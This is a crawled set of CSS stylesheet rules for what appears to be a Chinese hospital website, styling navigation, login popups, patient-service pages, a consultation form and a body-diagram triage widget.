.img_nav a.n1:hover{ background-position:0 -181px;}
.img_nav a.n2{ background-position:-104px 0px;}
.img_nav a.n2:hover{ background-position:-104px -181px;}
.img_nav a.n3{ background-position:-208px 0;}
.img_nav a.n3:hover{ background-position:-208px -181px;}
.img_nav a.n4{ background-position:0 -93px;}
.img_nav a.n4:hover{ background-position:0px -274px;}
.img_nav a.n5{ background-position:-104px -93px;}
.img_nav a.n5:hover{ background-position:-104px -274px;}
.img_nav a.n6{ background-position:-208px -93px;}
.img_nav a.n6:hover{ background-position:-208px -274px;}
.img_nav a.n7{ background-position:-312px 3px;}
.img_nav a.n7:hover{ background-position:-312px -178px;}
.img_nav a.n8{ background-position:-312px -93px;}
.img_nav a.n8:hover{ background-position:-312px -274px;}

/*右侧视频入口*/
.rbox .shipin{width: 300px;height:168px;position: relative; overflow:hidden; padding-top:6px;}
.rbox .shipin a{ display:block;width: 300px;height: 168px;}
.rbox .shipin a:hover{ text-decoration:none; color:#fff;}
.rbox .shipin span{position: absolute;left: 0; bottom: 0;_bottom: -1px;  height: 30px; line-height:30px; padding:0 20px; z-index:3; color:#fff; text-decoration:none; font-size:14px; cursor:pointer; overflow:hidden; width:250px; text-align:center;}
.rbox .shipin a:hover span{ color:#fff;text-decoration:none;}
.rbox .shipin img{ width:300px; height:168px;}
.rbox .shipin i{position: absolute;left: 0; bottom: 0;_bottom: -1px; width: 300px; height: 30px; background: #000; opacity: 0.5; filter:alpha(opacity=50); z-index:2;}
.rbox .shipin em{position: absolute;left: 120px; top: 50px; background:url(../images/icon_play.png) no-repeat 0 0; width:60px; height:60px; z-index:2;}

.rbox .gapline{ border-top:solid 1px #e7e5e5; height:15px; margin-top:15px; overflow:hidden;}
.rbox .col1 .col-tit{ position: relative;}
.rbox .col1 .col-tit .up,.rbox .col1 .col-tit .down{position: absolute; top:0;  width: 19px; height: 19px;background: url(../images/bg_btns.gif) no-repeat;}
.rbox .col1 .col-tit .up{ right: 19px; background-position: 0 -19px;}
.rbox .col1 .col-tit .up:hover{ background-position: 0 0;}
.rbox .col1 .col-tit .down{ right: 0; background-position: -19px -19px;}
.rbox .col1 .col-tit .down:hover{ background-position: -19px 0;}
.rbox .col1 .col-con{ height: 78px; overflow: hidden; position: relative;}
.rbox .col-tit{ overflow:hidden;zoom:1; vertical-align:bottom; line-height:28px; height:28px; margin-bottom:8px;}
.rbox .col-tit strong{ font-size: 18px; font-weight: normal; color: #458fce; float:left;}
.rbox .col-tit strong a{color: #458fce;}
.rbox .col-tit strong a:hover{color: #f60;}
.rbox .col-tit .hot-search{ float:right; color:#999; font-size:14px; width:195px; overflow:hidden; text-align:right;}
.rbox .col-tit .hot-search a{ color:#999;}
.rbox .col-tit .hot-search a:hover{ color:#f60;}
.rbox .col-tit .rbtns{ float:right; margin-top:22px;}
.rbox .col-tit .rbtns a{ float:left; margin-left:1px; width:40px; height:22px; line-height:22px; text-align:center; font-size:14px; color:#fff; background:#3d95d5;}
.rbox .col-tit .rbtns a:hover{ color:#fff; text-decoration:none; background:#2676c3;}

.tl2{ overflow: hidden; zoom: 1; position: absolute; left: 0;width: 290px;}
.tl2 li{ line-height: 26px; overflow: hidden; zoom: 1; vertical-align:bottom;}
.tl2 li .txt{ white-space: nowrap; width: 290px; text-overflow:ellipsis; overflow:hidden; float:left; font-size:14px;}
.tl2 li .txt a{ color: #333;}
.tl2 li .txt a:hover{ color: #f60;}
.tl2 li .time{ color: #999;}

.hot-art ul li{height: 26px; line-height:26px;overflow: hidden;zoom:1; padding-left:5px; vertical-align: middle;}
.hot-art ul li i{ float:left; min-width:15px; _width:15px; height:15px; text-align:center; overflow:hidden; line-height:15px; background:#3d95d5; color:#fff; white-space:nowrap; font-size:12px; font-family:Arial; margin-top:6px;}
.hot-art ul li span{ float:right; width:270px;white-space: nowrap;text-overflow: ellipsis; overflow:hidden;}
.hot-art ul a{font-size: 14px;color: #333;}
.hot-art ul a:hover{color: #f60;}
.hotTag{margin-top: 10px;float: left;}
.hotTag a{font-size: 14px;line-height: 24px;color: #333;background:#ededed;padding: 3px 10px;margin: 2px 0;display: inline-block;text-decoration: none; white-space:nowrap; float:left; margin-right:4px;} 
.hotTag a:hover{background: #3d95d5;color: #fff; text-decoration:none;}

.rightPic img{width: 300px;height: auto; display:block;}
.news_rlist li{ line-height:26px; height:26px; font-size:14px;white-space:nowrap;text-overflow:ellipsis;-webkit-text-overflow:ellipsis; width:100%; overflow:hidden; text-indent:12px;}
.txtlist li{ white-space: nowrap; text-overflow:ellipsis; overflow:hidden;zoom:1; vertical-align:bottom;background: url(../images/li.gif) no-repeat 5px 14px;text-indent: 1em;}
.txtlist2 li{ text-indent:0;}

.selectForm{display: inline;float: right;font-size: 14px;line-height: 25px;color: #666;}
.selectForm span, .selectForm .selectBox{ float:left;}

.focusPic { overflow:hidden;position:relative;}
#featured-area {margin:0px auto;}
#featured-area img{ border:none; float:left;}
#featured-area li{ position:relative;}
.roundabout-holder {list-style:none; width:245px; *width: 200px;height:230px; margin:0px auto;}
.roundabout-moveable-item {height:218px; width:156px;cursor:pointer;}
.roundabout-moveable-item img {height:100%;width:100%;background-color:#FFFFFF;margin:0;}

.rbox_info h2{ display:block; font-size:18px; color:#333; font-weight:normal; text-align:center; line-height:24px;}
.rbox_info p{ text-indent:2em; font-size:14px; color:#666; line-height:24px; margin-top:10px;}
.rbox_info p a{ color:#458fce;}
.rbox_info p a:hover{ color:#f60;}

.gydsj .col-tit{ border-bottom:solid 1px #ededed; padding-bottom:8px;}
.gydsj .col-tit strong{ color:#333;}
.gydsj_box .gydsj_tab{ overflow:hidden;zoom:1; padding-top:5px;}
.gydsj_box .gydsj_tab a{ float:left; width:49px; height:30px; line-height:30px; background:#fff; text-align:center; font-size:14px; color:#333; margin-right:1px; overflow:hidden;}
.gydsj_box .gydsj_tab a:hover{ color:#666; text-decoration:none;}
.gydsj_box .gydsj_tab a.on, .gydsj_box .gydsj_tab a.on:hover{ color:#fff; background:#55b939;}

.gydsj_con{ background:url(../images/yline_bg.png) repeat-y 7px 0; margin-top:20px; position:relative;padding:45px 0 40px 0; overflow:hidden; height:456px;}
.gydsj_list{position:relative;overflow:hidden; height:456px;}
.gydsj_list ul li{ padding:0 0 22px 0;}
.gydsj_list ul li span{ display:block; background: url(../images/btns_icon.png) no-repeat -187px -355px; width:91px; height:21px; line-height:21px; color:#fff; text-indent:33px; overflow:hidden;}
.gydsj_list ul li p{ padding:5px 0 0 23px; font-size:14px; line-height:24px; color:#666;}
.gydsj_list ul li p a{ color:#666;}
.gydsj_list ul li p a:hover{ color:#f60;}
.gydsj_con .turn_up, .gydsj_con .turn_down{ position:absolute; width:280px; height:20px; background:#fff;}
.gydsj_con .turn_up i, .gydsj_con .turn_down i{ background:url(../images/btns_icon.png) no-repeat -208px -326px; width:15px; height:8px; overflow:hidden; position:absolute; cursor:pointer; left:132px; top:6px;}
.gydsj_con .turn_up i{background-position:-208px -326px;}
.gydsj_con .turn_down i{background-position:-245px -326px;}
.gydsj_con .turn_up{ top:0; right:1px;}
.gydsj_con .turn_down{ bottom:0; right:1px;}

.logo_link{ width:300px; overflow:hidden; padding-top:5px;}
.logo_link ul{ overflow:hidden;zoom:1; width:330px; position:relative; margin-bottom:-15px; }
.logo_link ul li{ float:left; display:inline; width:88px; margin-right:15px; padding-bottom:20px;}

/*左侧导航*/
.maincontent_k, .conleft, .conright,.vp_box{height:100%; }
.maincontent_k, .vp_box{width:1200px; margin:0 auto; border:1px solid #ededed; border-left:0 none; border-right:0 none; background:url(../images/lbox_bg.png) repeat-y 0 0;}
.maincontent_k{ background-position:-30px 0;}
.maincontent_k .conleft, .vp_box .conleft{width:249px; float:left;  padding-bottom:60px; height:100%;}
.maincontent_k .conleft dl{width:210px; margin:30px 0 0 20px;}
.maincontent_k .conleft dl dt{width:210px; height:60px; background:url("../images/nfyy_dt.jpg") no-repeat 0 0;}
.maincontent_k .conleft dl dt h3{ font-size:18px; font-weight:bold; color:#fff; display:block; text-align:right; padding:18px 20px 0 20px; height:40px; line-height:40px;}
.maincontent_k .conleft dl dt a{display:block; height:60px;}

.maincontent_k .conleft dl dd{width:210px; height:40px; margin-top:2px;}
.maincontent_k .conleft dl .ddnow{margin-top:3px; border:1px solid #ededed; border-right:hidden; margin-left:-1px; height:48px; width:230px; background:url("../images/ddnow.jpg") no-repeat 0 0;}
.maincontent_k .conleft dl .ddnow a{background:none; line-height:48px; color:#3d95d5; font-size:16px; font-weight:bold;}
.maincontent_k .conleft dl .ddnow a:hover{background:none; color:#3d95d5;}
.maincontent_k .conleft dl dd a{display:block; padding-left:20px; height:40px; line-height:40px; font-size:16px; color:#333;  background:#fff url("../images/left_nav_icon.png") no-repeat right center;}
.maincontent_k .conleft dl dd a:hover{color:#fff; text-decoration:none; background:#3d95d5 url("../images/left_nav_icon_h.png") no-repeat right center;}

/*模拟select*/
.selectBox{ width:110px; position:relative; z-index:700; color:#999;}
.selectBox dt{ display:block; height:24px; line-height:24px; padding:0 22px 0 10px; background:#ededed url(../images/select.gif) no-repeat right center; cursor:pointer;}
.selectBox dd{ display:none; position:absolute; width:100%; height:auto !important; _height:120px; max-height:120px; overflow:hidden; overflow-y:auto; z-index:10;}
.selectBox dd em{ display:block; line-height:24px; height:24px; overflow:hidden;/*border-top: solid 1px #f9f9f9;*/}
.selectBox dd em a{ display:block; width:100%; background:#ededed; color:#999; font-size:14px; text-indent:10px;}
.selectBox dd em a:hover{ background:#3d95d5; color:#fff; text-decoration:none;}

.selectBox2{width:220px; position: static;}
.selectBox2 dd { position: absolute; width: 562px; background: #fdfdfd; display: none;  height:auto; max-height:none; margin-left:-342px; overflow:hidden;}
.selectBox2 dd h4 { line-height: 30px; padding: 0 0 0 12px; background: #3d95d5; color: #fff; font-size: 14px; }
.selectBox2 dd .close { float: right; width: 40px; height: 30px; background: url(../images/select_close.gif) right center no-repeat; cursor: pointer; }
.selectBox2 dd .slistbox{padding: 12px 12px 12px 18px; }
.selectBox2 dd ul { height:auto !important; _height:140px;max-height:140px;overflow:hidden; overflow-y:auto;}
.selectBox2 dd li { float: left; width: 120px; padding: 0; margin: 0 6px 0 0; height: 28px; line-height: 28px; overflow:hidden; }
.selectBox2 dd li a { padding: 0 10px; display: block; overflow:hidden;}
.selectBox2 dd li a:hover { color: #fff; text-decoration: none; background: #3d95d5; }

/*登录弹窗*/
.loginbox{ width:450px; background:#fff; position:relative; border:solid 1px #ededed;}
.loginbox .loginbox_close{ position:absolute; background:url(../images/btns_icon.png) no-repeat -313px -185px; height:17px; width:17px; overflow:hidden; text-indent:-100em; top:25px; right:34px;}
.loginbox .loginbox_close:hover{ background-position:-313px -220px;}
.loginbox_block{ padding:27px 54px 37px 54px;}
.loginbox_block .loginbox_tit{ overflow:hidden;zoom:1; height:40px; line-height:40px; padding-top:30px;}
.loginbox_block .loginbox_tit h3{ float:left; font-size:30px; font-weight:normal;}
.loginbox_block .loginbox_tit span{ float:right; font-size:18px;}
.loginbox_block .loginbox_tit span a{ color:#3d95d5;}
.loginbox_block .loginbox_tit span a:hover{ color:#f60;}
.loginbox_block .loginbox_form{ padding-top:10px;}
.loginbox_block .loginbox_form .login_item{ border:solid 1px #e2e2e2; height:38px; margin-top:10px; background:#fff url(../images/btns_icon.png) no-repeat -302px -257px; padding-left:40px;}
.loginbox_block .loginbox_form .login_item2{ background-position:-302px -306px;}
.loginbox_block .loginbox_form .login_item input{ display:block; width:280px; height:26px; line-height:26px; border:0; background:none; padding-top:6px; font-family:"Microsoft YaHei"; font-size:14px; color:#999;}
.loginbox_block .loginbox_form .login_text{ height:30px; line-height:30px; margin-top:10px; font-size:14px; color:#666; padding:0 5px;}
.loginbox_block .loginbox_form .login_text a{ color:#666;}
.loginbox_block .loginbox_form .login_text a:hover{ color:#f60;}
.loginbox_block .loginbox_form .login-btn{ display:block; margin-top:10px; background:url(../images/btns_icon.png) no-repeat 0 0; width:340px; height:45px; line-height:45px; color:#fff;font-family:"Microsoft YaHei"; font-size:24px; cursor:pointer;}
.loginbox_block .loginbox_form .formbtns_h{ background-position:0 -46px;}
.loginbox_block.tline{ border-top:solid 1px #ededed;}
.loginbox_block .dsf_text{ font-size:14px; color:#999; line-height:18px;}
.loginbox_block .dsf_btn{ margin-top:20px; overflow:hidden;zoom:1; /*padding-bottom:10px;*/}
.loginbox_block .dsf_btn a{ float:left; background:url(../images/btns_icon.png) no-repeat -161px -92px; width:160px; height:40px; line-height:40px; overflow:hidden; font-size:14px; color:#fff; text-indent:60px;}
.loginbox_block .dsf_btn a:hover{ background-position:-161px -133px; color:#fff; text-decoration:none;}
.loginbox_block .dsf_btn a.qq{ float:right; background-position:0 -92px;}
.loginbox_block .dsf_btn a.qq:hover{background-position:0 -133px;}

.recommend_hot{ background:#f7f7f7; margin-top:20px; padding:20px 50px; overflow:hidden;}
.recommend_hot h2{ display:block; font-size:18px; font-weight:normal; height:26px; line-height:26px; color:#333;}
.recommend_hot_list{ overflow:hidden; width:1100px;}
.recommend_hot_list ul{ overflow:hidden;zoom:1; width:1130px;}
.recommend_hot_list ul li{ float:left; display:inline; width:165px; overflow:hidden; margin-right:22px; margin-top:10px; position:relative;}
.recommend_hot_list ul li img{ display:block; width:165px; height:92px;}
.recommend_hot_list ul li span{ display:block; padding:0 10px; text-align:center; height:30px; line-height:30px; font-size:14px; color:#333;}
.recommend_hot_list ul li em{position: absolute;left: 52px; top: 16px; background:url(../images/icon_play.png) no-repeat 0 0; width:60px; height:60px; z-index:2; cursor:pointer;}

/*登录验证*/
.login_yz{ line-height:18px; background:url(../images/txz_icon.png) no-repeat -272px -151px; padding-left:37px; color:#999; font-size:12px; padding-bottom:15px; width:260px; height:18px; overflow:hidden;}
.yz_no{ background-position:-272px -310px; color:#d63b22;}
.yz_yes{background-position:-272px -231px;}
.loginbox_form .login_yz{ padding-bottom:0; margin-top:10px; padding-bottom:5px;background-position:-278px -310px;padding-left:30px;}
.loginbox_form .yz_no{ background-position:-278px -310px; color:#d63b22;}
.loginbox_form .yz_yes{background-position:-278px -231px;}

/* 20150721 新增 */
.ft-ewm{
	padding-left:42px;
	width:287px;
}
.ft-ewm li{
	float:left;
	margin:0 20px;
}
.ft-ewm li p{
	text-align:center;
	line-height:20px;
}
.footer .ft-copy p{ color: #fff; line-height: 18px; margin-bottom:5px;}
.ft-list{ padding-left: 65px; padding-top: 10px; overflow: hidden; width: 240px; }
.gk_hover_nav{
	height:28px;
	line-height:28px;
	background:#fff;
	width:484px;
	border:1px solid #ccc;
	position:absolute;
	z-index:1000;
	top:32px;
	left:-11px;
	padding-left:11px;
}
.gk_hover_nav b a:link, .gk_hover_nav b a:visited{
	font-size:18px;
	font-weight:normal;
	background:url(../images/nfyy_arrow.jpg) no-repeat right;
	width:51px;
	display:inline-block;
}
.gk_hover_nav a:link, .gk_hover_nav a:visited{
	color:#666;
	margin-right:50px;
}
.gk_hover_nav a:hover, .gk_hover_nav a:active{
	color:#3d95d5 !important;
}


--- FILE ---
content_type: text/css
request_url: https://yh.yexiunj.com/nanjing/skin4/css/nfyy_other.css
body_size: 8452
content:

/*右侧 - 领导团队 -内容*/
.maincontent_k .conright{width:924px; float:right;}
.maincontent_k .conright h2{font-size:18px; font-weight:bold; color:#333; margin-top:30px;}
.maincontent_k .conright .ldtd_list{}
.maincontent_k .conright .ldtd_list li{padding:10px 0px; background:url("../images/bg_xrld.gif") 0 10px no-repeat;}
.maincontent_k .conright .ldtd_list li img{ width:350px; height:230px;}
.maincontent_k .conright .ldtd_list li h3{ width:300px; font-size:24px; color:#3d95d5; margin:130px 0 0 135px;}
.maincontent_k .conright .ldtd_list li span{ font-size:18px; color:#666;}
.maincontent_k .conright .ldtd_list li .inline-div{display:inline-block; padding-left:24px;}
.maincontent_k .conright .ldtd_list li .inline-div{*display:inline;}
.maincontent_k .conright .ldtd_list li p{text-indent:2em; width:546px; font-size:14px; line-height:30px; color:#666;}
.maincontent_k .conright .ldtd_list li p a{color:#3d95d5; font-size:14px;}
.maincontent_k .conright .ldtd_list li p a:hover{color:#f60;}

.maincontent_k .conright .news_list{ padding:20px 0;}
.maincontent_k .conright .news_list ul{border-top:solid 1px #ededed; padding-bottom:20px;}
.maincontent_k .conright .news_list li{height:49px; line-height:49px; border-bottom:solid 1px #ededed; position:relative;}
.maincontent_k .conright .news_list li a{ display:block;padding:0; width:100%;overflow:hidden;zoom:1; vertical-align:bottom;}
.maincontent_k .conright .news_list li span{ float:left; padding-left:21px; font-size:16px; cursor:pointer;white-space:nowrap;text-overflow:ellipsis;-webkit-text-overflow:ellipsis; width:750px; overflow:hidden; color:#333;}
.maincontent_k .conright .news_list li em{ float:right; font-size:12px; padding-right:18px; color:#ccc;}
.maincontent_k .conright .news_list li a:hover span{ color:#458fce;}
.maincontent_k .conright .news_list li i{ position:absolute; height:51px; width:6px; overflow:hidden; background:#3d95d5; left:0; top:-1px; display:none;}
.maincontent_k .conright .news_list li.hover{ background:#f7f7f7;}
.maincontent_k .conright .news_list li.hover i{ display:block;}

/*右侧 - 医院介绍 -内容*/
.content-yyjs p{font-size:16px; color:#333; text-indent:2em; line-height:24px; padding:4px 0px;}
.content-yyjs .theimg{padding-top:20px;}
.content-yyjs .theimg img{display:block; margin:0 auto;}
.content-yyjs .theimg span{font-size:14px; color:#666; display:block; text-align:center; line-height:34px;}
.content-yyjs{border-bottom:1px solid #ededed; padding-bottom:30px;}

/*右侧 - 医院年志 -内容*/
.yynz .chose-year{font-size:14px; color:#666; float:right; font-weight:normal;}
.yynz .chose-year span{ float:left; line-height:24px; margin-right:5px;}
.yynz .chose-year .selectBox{ float:left;}
.yynz .chose-year select{width:110px; height:24px; border:0 none; background:#ededed; color:#999; font-size:12px; text-indent:6px; font-family:"Microsoft Yahei";}
.yynz .chose-year select option{background:#ededed;  color:#999; font-size:12px; text-indent:6px; font-family:"Microsoft Yahei";}
.yynz .slide-year{height:35px; *width:924px; overflow:hidden; margin-top:24px;}
.yynz .slide-year .to-left, .yynz .slide-year .to-right{display:inline-block; width:26px; height:35px; background:url("../images/arrow_k.jpg") no-repeat; }
.yynz .slide-year .slide-content{height:35px; float:left; width:868px; margin-left:2px; display:inline; overflow:hidden; position:relative;}
.yynz .slide-year .to-left{float:left; background-position:-40px 0px;}
.yynz .slide-year .to-right{float:right;background-position:0px 0px;}
.yynz .slide-year .to-default{background-position-y:-40px; cursor:text;}
.yynz .slide-year .slide-content .years-k{height:35px; white-space:nowrap; position:absolute;}
.yynz .slide-year .slide-content .years-k li{float:left; height:35px; width:85px; padding:0; display:inline; margin-right:2px;}
.yynz .slide-year .slide-content .years-k li a{display:block; width:85px; height:35px; text-align:center; font-size:16px; color:#333; line-height:35px; background:#f7f7f7;}
.yynz .slide-year .slide-content .years-k li a:hover{text-decoration:none;  background:#3d95d5; color:#fff;}
.yynz .slide-year .slide-content .years-k li .now{ background:#3d95d5; color:#fff;}

.yynz .content-yynz{background:url("../images/leftline_k.jpg") repeat-y; margin-top:23px; padding-top:18px;  }
.yynz .item-yynz{padding-bottom:33px;}
.yynz .item-yynz span{ margin-bottom:18px; margin-left:8px; text-align:center;  text-indent:24px; width:101px; height:21px; display:block; line-height:21px;font-family:"Microsoft Yahei"; font-size:12px; color:#fff; background:url("../images/gp_k.jpg") no-repeat 0 0;}
.yynz .item-yynz h3{font-size:16px; color:#333; margin-left:32px; margin-top:17px; margin-bottom:9px;}
.yynz .item-yynz p{font-size:14px; text-indent:2em; line-height:24px; color:#999; margin-left:32px; padding-right:14px;}
.yynz .item-yynz p a{color:#3d95d5; font-size:14px;}
.yynz .item-yynz p a:hover{ color:#f60;}

/*患者服务*/
.titleh2{margin-top:20px;}
.hzfw h2{font-size:24px; color:#333;}
.hzfw-nav{width:825px; height:83px; border-bottom:3px solid #3d95d5; margin-top:22px;}
.hzfw-nav li{width:92px; height:83px; float:left; margin-right:12px; display:inline; overflow:hidden;}
.hzfw-nav li.k-5{ display:none;}
.hzfw-nav li a{width:92px; height:83px; display:block; background:url("../images/aa_03.png") no-repeat 0 0; font-size:14px; color:#333; font-family:"Microsoft Yahei"; text-align:center; padding-top:57px;}
.hzfw .k-1 a{background-position-x:0;}
.hzfw .k-2 a{background-position:-104px 0px;}
.hzfw .k-3 a{background-position:-208px 0px;}
.hzfw .k-4 a{background-position:-312px 0px;}
.hzfw .k-5 a{background-position:-418px 0px;}
.hzfw .k-6 a{background-position:-522px 0px;}
.hzfw .k-7 a{background-position:-626px 0px;}
.hzfw .k-8 a{background-position:-729px 0px;}
.hzfw .k-8{margin:0;}
.hzfw li .a-now, .hzfw .k-1 a:hover,.hzfw .k-2 a:hover, .hzfw .k-3 a:hover, .hzfw .k-4 a:hover, .hzfw .k-5 a:hover, .hzfw .k-6 a:hover, .hzfw .k-7 a:hover, .hzfw .k-8 a:hover{text-decoration:none; color:#fff; font-weight:bold; background-image:url("../images/hh_03.png");}

.k-item{width:822px;  border-left:1px dashed #ededed; border-top:1px dashed #ededed; margin-top:29px; margin-bottom:40px;}
.k-item .every-item{border-bottom:1px dashed #ededed; border-right:1px dashed #ededed; width:163px; height:198px; float:left; overflow:hidden;}
.k-item .every-item a{display:block; width:163px; height:198px; background:#fff url("../images/btn_b.jpg") no-repeat 0 0;}
.k-item .i-1 a, .k-item .i-2 a, .k-item .i-3 a, .k-item .i-4 a, .k-item .i-5 a{background-position-y:54px;}
.k-item .i-6 a, .k-item .i-7 a, .k-item .i-8 a, .k-item .i-9 a, .k-item .i-10 a{background-position-y:-144px;}

.k-item .i-1 a {background-position:47px 54px;} 
.k-item .i-6 a{background-position:47px -144px;}
.k-item .i-2 a{background-position:-116px 54px;}
.k-item .i-7 a{background-position:-116px -144px;} 
.k-item .i-3 a{background-position:-279px 54px;}
.k-item .i-8 a{background-position:-279px -144px;} 
.k-item .i-4 a{background-position:-444px 54px;}
.k-item .i-9 a{background-position:-444px -144px;} 
.k-item .i-5 a{background-position:-605px 54px;}
.k-item .i-10 a{background-position:-605px -144px;} 
.k-item .every-item a{font-size:18px; color:#333; text-align:center; padding-top:127px;}
.k-item .every-item a:hover{ color:#3d95d5; text-decoration:none; background-color:#f7f7f7; background-image:url("../images/btn_a.jpg");}

.hzfw_jgcx{ padding:40px 0;}
.hzfw_jgcx ul li{ overflow:hidden;zoom:1; line-height:32px; vertical-align:bottom; padding-top:16px;}
.hzfw_jgcx ul li label{ float:left; width:278px; text-align:right; font-size:14px; color:#4d4d4d;}
.hzfw_jgcx ul li .jgcx_input{ float:left; width:300px; padding:4px 10px; height:24px; line-height:24px;font-family:"Microsoft Yahei"; font-size:14px; background:#ededed; border:0;}
.hzfw_jgcx ul li .jgcx_yzm{ width:195px; margin-right:7px;}
.hzfw_jgcx ul li .yzmhq{ float:left; background:url(../images/btns_icon.png) no-repeat 0 -318px; width:100px; height:32px; line-height:32px; text-align:center; color:#fff; font-size:14px;}
.hzfw_jgcx ul li .yzmhq:hover{ color:#fff; text-decoration:none; background-position:-101px -318px;}
.hzfw_jgcx ul li .jgcx_btns{ background:url(../images/other_ico.png) no-repeat 0 -95px; width:120px; height:35px; line-height:35px; text-align:center; font-size:18px; color:#fff; border:0; display:block;font-family:"Microsoft Yahei"; cursor:pointer;}
.hzfw_jgcx ul li .formbtns_h{ background-position:-121px -95px;}
.hzfw_jgcx ul li.jgcx_btn{ padding-left:367px; padding-top:30px;}

.jkzx_form{ padding:24px 0 0 0;}
.jkzx_form h3{font-size:16px; float:left;}
.jkzx_form .jkzx_form_r{ float:right;width:785px;}
.jkzx_form textarea{ display:block; width:755px;resize: none; background:#ededed; height:120px; font-size:14px; color:#999; line-height:24px; padding:5px 15px;font-family:"Microsoft Yahei"; float:left; overflow:hidden; overflow-y:auto;}
.jkzx_form .jkzx_form_bot{ height:48px;border:solid 1px #ededed; clear:both;}
.jkzx_form .jkzx_form_bot label{ float:left; font-size:14px; color:#666; margin:15px 10px 0 20px;_margin:15px 15px 0 15px;}
.jkzx_form textarea.forminputs_f{ color:#333;}
.jkzx_form .jkzx_form_bot label input{ margin-right:5px;*margin-right:0;}
.jkzx_form .jkzx_form_bot .jkzx_input{ float:left; width:60px; padding:4px 10px; height:24px; line-height:24px;font-family:"Microsoft Yahei"; font-size:14px; background:#ededed; border:0; margin:8px 2px 0 40px;*margin:8px 2px 0 35px; color:#999;}
.jkzx_form .jkzx_form_bot .jkzx_input.forminputs_f{ color:#333;}
.jkzx_form .jkzx_form_bot .selectBox{ float:left; width:80px; display:inline; margin-right:5px; font-size:14px; position:static; margin-top:8px;}
.jkzx_form .jkzx_form_bot .selectBox dt{ height:32px; line-height:32px; color:#333;}
.jkzx_form .jkzx_form_bot .selectBox dd em{ line-height:26px; height:26px;}
.jkzx_form .jkzx_form_bot .selectBox dd{ width:80px;}
.jkzx_form .jkzx_form_bot .selectBox dd em a{ color:#333;}
.jkzx_form .jkzx_form_bot .selectBox dd em a:hover{ color:#fff;}
.jkzx_form .jkzx_form_bot .selectBox2{ width:170px; margin-left:40px;}
.jkzx_form .jkzx_form_bot .selectBox2 dd{ margin-left:-392px;  margin-top:1px; width:562px;}
.jkzx_form .jkzx_form_bot .form_upload{float:left; width:190px; height:28px; line-height:28px; overflow:hidden; background:url(../images/other_ico.png) no-repeat 0 -131px; cursor: default; margin:10px 0 0 30px;}
.jkzx_form .jkzx_form_bot .form_upload:hover{ background-position: -191px -131px;}
.jkzx_form .jkzx_form_bot .form_upload input{width:190px; _width:500px; height:28px;margin: 0;padding: 0;filter: alpha(opacity=0);opacity: 0;cursor: pointer;border: 0; background:none;cursor:default;}
.jkzx_form .jkzx_btns{ text-align:center; padding:25px 0;}
.jkzx_form .jkzx_btns input{ background:url(../images/other_ico.png) no-repeat 0 -95px; width:120px; height:35px; line-height:35px; text-align:center; font-size:18px; color:#fff; border:0; display:block;font-family:"Microsoft Yahei"; cursor:pointer; margin:0 auto;}
.jkzx_form .jkzx_btns .formbtns_h{ background-position:-121px -95px;}
.jkzx_list h3{ display:block; border-bottom:solid 1px #ededed;font-size:16px; padding-bottom:10px; line-height:26px;}
.jkzx_list ul{ overflow:hidden;zoom:1; padding-top:15px;}
.jkzx_list .txtlist li{ float:left; width:400px; margin-right:10px; height:30px; line-height:30px;}

.hzfw_txfw{ width:825px; height:1227px; position:relative; overflow:hidden; background:url(../images/txfw_bg.jpg) no-repeat 0 0; margin-top:20px;}
.hzfw_txfw .txfw_block{ position:absolute; overflow:hidden;}
.hzfw_txfw .txfw_block strong{ display:block; font-size:30px; line-height:100%; padding-bottom:12px;}
.hzfw_txfw .txfw_block p{ font-size:14px; line-height:24px;}
.hzfw_txfw .txfw_block .view_more{ display:inline-block; background:url(../images/other_ico.png) no-repeat 0 -160px; width:110px; height:32px; line-height:32px; overflow:hidden; text-align:center; font-size:18px; color:#fff; margin-top:15px;}
.hzfw_txfw .txfw_block .view_more:hover{ text-decoration:none; color:#fff;background-position:0 -193px;}
.hzfw_txfw .tk1{ left:68px; top:48px; width:366px;}
.hzfw_txfw .tk1 strong{font-size:48px; color:#fff;}
.hzfw_txfw .tk1 p{ font-size:12px; color:#fff; line-height:18px; height:54px; overflow:hidden;}

.hzfw_txfw .tk2{ left:68px; top:425px; width:376px;}
.hzfw_txfw .tk2 strong{color:#2676c3;}
.hzfw_txfw .tk2 p{ color:#3d95d5;}
.hzfw_txfw .tk2 .view_more{ background-position:0 -160px;}
.hzfw_txfw .tk2 .view_more:hover{ background-position:0 -193px;}

.hzfw_txfw .tk3{ right:68px; top:700px; width:376px; text-align:right;}
.hzfw_txfw .tk3 strong{color:#fff; text-align:right; padding-right:10px;}
.hzfw_txfw .tk3 p{ color:#fff; text-align: justify;}
.hzfw_txfw .tk3 .view_more{ background-position:-111px -160px; margin-right:10px; color:#333;}
.hzfw_txfw .tk3 .view_more:hover{ background-position:-111px -193px;color:#333;}

.hzfw_txfw .tk4{ left:68px; top:980px; width:376px;}
.hzfw_txfw .tk4 strong{color:#fff;}
.hzfw_txfw .tk4 p{ color:#fff;}
.hzfw_txfw .tk4 .view_more{ background-position:-222px -160px;color:#333;}
.hzfw_txfw .tk4 .view_more:hover{ background-position:-222px -193px;color:#333;}

.znfz_box{ width:625px; height:410px; overflow:hidden; border: dashed 1px #ccc; margin:30px auto 0 auto; position:relative; padding-top:10px;}
.znfz_box .btn_zm, .znfz_box .btn_bm{ position:absolute; z-index:10; right:24px; bottom:24px; background:url(../images/other_ico.png) no-repeat -247px -95px; width:60px; height:26px; line-height:26px; text-align:center; text-align:center; font-size:14px; color:#333;}
.znfz_box .btn_zm{ bottom:53px;}
.znfz_box .btn_zm:hover, .znfz_box .btn_bm:hover{ text-decoration:none; color:#666;}
.znfz_box .btn_on, .znfz_box .btn_on:hover{ background-position:-308px -95px; color:#fff;}

.znfz_box img{ display:block; width:460px; height:400px; overflow:hidden; position:absolute; left:0; top:0; z-index:4;}
.znfz_box .znfz_zm, .znfz_box .znfz_bm{width:460px; height:400px; position:relative; margin:0 auto; background:url(../images/body_check.png) no-repeat 0 0;}
.znfz_box .znfz_zm i, .znfz_box .znfz_bm i{ position:absolute; z-index:3; background:url(../images/body_check.png) no-repeat;}
.znfz_box .zm_bg1 i{ width:128px; height:76px; background-position: -18px -488px; left:213px; top:21px;}
.znfz_box .zm_bg2 i{ width:156px; height:50px; background-position: -4px -566px; left:197px; top:91px;}
.znfz_box .zm_bg3 i{ width:170px; height:40px; background-position: -8px -620px; left:202px; top:140px;}
.znfz_box .zm_bg4 i{ width:216px; height:108px; background-position: 0 -664px; left:195px; top:165px;}
.znfz_box .zm_bg5 i, .znfz_box .zm_bg7 i{ width:247px; height:125px; background-position: -182px -456px; left:83px; top:91px;}
